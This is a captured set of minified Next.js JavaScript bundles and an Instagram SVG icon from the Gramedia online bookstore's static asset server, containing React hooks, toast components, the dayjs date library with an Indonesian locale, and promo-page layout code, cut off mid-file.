(0,a.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[u.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js
body_size: 1037
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="62bc7490-53f3-4280-8787-38c4d5e30b1b",e._sentryDebugIdIdentifier="sentry-dbid-62bc7490-53f3-4280-8787-38c4d5e30b1b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return b},KS:function(){return w}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:b,setTrue:w,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),b?t:null),l?[s,{start:w,stop:y,reset:p}]:[s,{startCountdown:w,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,b=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},w=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js
body_size: 195
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="cc74fde0-a603-4bed-8fbb-84144f16837c",e._sentryDebugIdIdentifier="sentry-dbid-cc74fde0-a603-4bed-8fbb-84144f16837c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4625],{75055:function(e,t,n){n.d(t,{n:function(){return i}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function i(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},97826:function(e,t,n){n.r(t);var r=n(52676),a=n(98160),i=n(88644),d=n(26304),o=n(38857),s=n(30239);t.default=()=>{let{productDetailMeta:e,previewSwiper:t,setState:n}=(0,d.oR)((0,a.N)(e=>({productDetailMeta:e.productDetailMeta,previewSwiper:e.previewSwiper,setState:e.setState}))),u=(0,o.Z)(),{isLoading:c,isIdle:l}=(0,s.Z)();return(0,r.jsx)(i.Z,{productDetailMeta:e,previewSwiper:t,setStoreState:n,isOos:null!=u&&u,isLoadingProductDetailInfo:c,isIdleProductDetailInfo:l,"data-sentry-element":"ProductDetailImage","data-sentry-component":"ProductDetailImageContainer","data-sentry-source-file":"ProductDetailImageContainer.tsx"})}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg
body_size: 28
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="instagram_filled">
<path id="Shape" d="M7.55556 2.00061C4.48778 2.00061 2 4.48839 2 7.55617V16.4451C2 19.5128 4.48778 22.0006 7.55556 22.0006H16.4444C19.5122 22.0006 22 19.5128 22 16.4451V7.55617C22 4.48839 19.5122 2.00061 16.4444 2.00061H7.55556ZM18.6667 4.22283C19.28 4.22283 19.7778 4.72061 19.7778 5.33394C19.7778 5.94728 19.28 6.44506 18.6667 6.44506C18.0533 6.44506 17.5556 5.94728 17.5556 5.33394C17.5556 4.72061 18.0533 4.22283 18.6667 4.22283ZM12 6.44506C15.0678 6.44506 17.5556 8.93283 17.5556 12.0006C17.5556 15.0684 15.0678 17.5562 12 17.5562C8.93222 17.5562 6.44444 15.0684 6.44444 12.0006C6.44444 8.93283 8.93222 6.44506 12 6.44506ZM12 8.66728C11.1159 8.66728 10.2681 9.01847 9.64298 9.64359C9.01786 10.2687 8.66667 11.1166 8.66667 12.0006C8.66667 12.8847 9.01786 13.7325 9.64298 14.3576C10.2681 14.9828 11.1159 15.3339 12 15.3339C12.8841 15.3339 13.7319 14.9828 14.357 14.3576C14.9821 13.7325 15.3333 12.8847 15.3333 12.0006C15.3333 11.1166 14.9821 10.2687 14.357 9.64359C13.7319 9.01847 12.8841 8.66728 12 8.66728Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5134.6dda623dc916c5ce.js
body_size: 2160
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="af2ec68b-1a65-4765-9dfd-32ade1b93d07",e._sentryDebugIdIdentifier="sentry-dbid-af2ec68b-1a65-4765-9dfd-32ade1b93d07")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5134],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return o}});var r=n(52676),a=n(93063),s=n(75271),l=n(51298);let o=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,l.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,l.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,l.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:s,...l}=e;return(0,r.jsxs)(a.A9,{duration:2e3,"data-radix-toast-duration":2e3,...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),s]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return u}});var r=n(75271);let a=0,s=new Map,l=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},i=[],c={snackbars:[]};function d(e){c=o(c,e),i.forEach(e=>{e(c)})}function u(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(i.push(t),()=>{let e=i.indexOf(t);e>-1&&i.splice(e,1)}),[e]),{...e,showSnackbar:u,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),l=n(6875),o=n(52676);function i(e){let t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(l.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,o.jsx)(l.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return l}});var r=n(75271),a=n(95285),s=n(52676),l=r.forwardRef((e,t)=>{let{children:n,...a}=e,l=r.Children.toArray(n),i=l.find(c);if(i){let e=i.props.children,n=l.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});l.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,l;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/promo-f2a8711c6cc5aa65.js
body_size: 7266
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="ffb442b8-5b2f-40ad-a784-4ab6402facf3",t._sentryDebugIdIdentifier="sentry-dbid-ffb442b8-5b2f-40ad-a784-4ab6402facf3")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2002,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},m="en",h={};h[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var p="$isDayjsObject",y=function(t){return t instanceof g||!(!t||!t[p])},x=function t(e,n,r){var a;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=e.split("-");if(!a&&i.length>1)return t(i[0])}else{var o=e.name;h[o]=e,a=o}return!r&&a&&(m=a),a||!r&&m},b=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new g(n)},v={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),a=e.clone().add(r,s),i=n-a<0,o=e.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:e,ms:t,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};v.l=x,v.i=y,v.w=function(t,e){return b(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var g=function(){function f(t){this.$L=x(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[p]=!0}var m=f.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(v.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return v},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(t,e){var n=b(t);return this.startOf(e)<=n&&n<=this.endOf(e)},m.isAfter=function(t,e){return b(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<b(t)},m.$g=function(t,e,n){return v.u(t)?this[e]:this.set(n,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,i){var c=this,l=!!v.u(i)||i,d=v.p(t),f=function(t,e){var n=v.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return l?n:n.endOf("day")},m=function(t,e){return v.w(c.toDate()[t].apply(c.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(d){case o:return l?f(1,0):f(31,11);case s:return l?f(1,p):f(0,p+1);case a:var b=this.$locale().weekStart||0,g=(h<b?h+7:h)-b;return f(l?y-g:y+(6-g),p);case"day":case u:return m(x+"Hours",0);case r:return m(x+"Minutes",1);case n:return m(x+"Seconds",2);case e:return m(x+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(a,i){var c,l=v.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[u]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[l],m="day"===l?this.$D+(i-this.$W):i;if(l===s||l===o){var h=this.clone().set(u,1);h.$d[f](m),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return this[v.p(t)]()},m.add=function(t,i){var u,c=this;t=Number(t);var l=v.p(i),d=function(e){var n=b(c);return v.w(n.date(n.date()+Math.round(e*t)),c)};if(l===s)return this.set(s,this.$M+t);if(l===o)return this.set(o,this.$y+t);if("day"===l)return d(1);if(l===a)return d(7);var f=((u={})[n]=6e4,u[r]=36e5,u[e]=1e3,u)[l]||1,m=this.$d.getTime()+t*f;return v.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=t||"YYYY-MM-DDTHH:mm:ssZ",a=v.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,l=n.months,f=n.meridiem,m=function(t,n,a,s){return t&&(t[n]||t(e,r))||a[n].slice(0,s)},h=function(t){return v.s(s%12||12,t,"0")},p=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return v.s(e.$y,4,"0");case"M":return o+1;case"MM":return v.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,l,3);case"MMMM":return m(l,o);case"D":return e.$D;case"DD":return v.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return m(n.weekdaysMin,e.$W,u,2);case"ddd":return m(n.weekdaysShort,e.$W,u,3);case"dddd":return u[e.$W];case"H":return String(s);case"HH":return v.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return v.s(i,2,"0");case"s":return String(e.$s);case"ss":return v.s(e.$s,2,"0");case"SSS":return v.s(e.$ms,3,"0");case"Z":return a}return null}(t)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(t,u,c){var l,d=this,f=v.p(u),m=b(t),h=(m.utcOffset()-this.utcOffset())*6e4,p=this-m,y=function(){return v.m(d,m)};switch(f){case o:l=y()/12;break;case s:l=y();break;case i:l=y()/3;break;case a:l=(p-h)/6048e5;break;case"day":l=(p-h)/864e5;break;case r:l=p/36e5;break;case n:l=p/6e4;break;case e:l=p/1e3;break;default:l=p}return c?l:v.a(l)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return h[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=x(t,e,!0);return r&&(n.$L=r),n},m.clone=function(){return v.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return b.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),b.extend=function(t,e){return t.$i||(t(e,g,b),t.$i=!0),b},b.locale=x,b.isDayjs=y,b.unix=function(t){return b(1e3*t)},b.en=h[m],b.Ls=h,b.p={},b},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},66167:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/promo",function(){return n(39273)}])},50887:function(t,e,n){"use strict";var r=n(52676),a=n(51298);e.Z=function(t){let{className:e,...n}=t;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",e),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(t,e,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:a="",isExternal:o=!1,isSmall:u=!1,isDisabled:c,noLink:l=!1,className:d,download:f,target:m,prefetch:h=!1,...p}=t,y="default"===n,x=(0,i.cn)("text-s-semibold decoration-from-font outline-none",u?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",y&&"underline",!y&&"text-neutral-500",d);return l?(0,r.jsx)("span",{className:x,...p,children:e}):o?(0,r.jsx)("a",{href:a,target:m,className:x,download:f,...p,children:e}):(0,r.jsx)(s(),{href:a,target:m,className:x,prefetch:h||void 0,...p,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(t){let{children:e,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:l,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=t,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===f,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:l,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(l.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return a},gN:function(){return c},Jb:function(){return i}});var r=n(52676);n(75271);var a=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},s=n(51298),i=t=>{let{children:e,className:n,...a}=t;return(0,r.jsx)("ol",{className:(0,s.cn)("flex",n),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},o=n(64318),u=n(39583),c=t=>{let{children:e,isCurrent:n,href:a,...s}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...s,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!a)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&a&&(0,r.jsx)(u.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(o.HRo,{className:"shrink-0"})]})}},14008:function(t,e,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(27418),i=n(412);e.Z=()=>{var t;let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{"data-testid":"promoListSkeletonContainer",className:(0,a.cn)("flex flex-wrap justify-normal",e?"justify-normal gap-8":"flex-col justify-start 